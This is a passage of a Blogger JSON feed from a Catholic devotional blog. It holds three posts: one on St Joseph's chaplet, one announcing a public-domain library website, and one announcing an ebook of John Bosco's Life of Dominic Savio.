scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});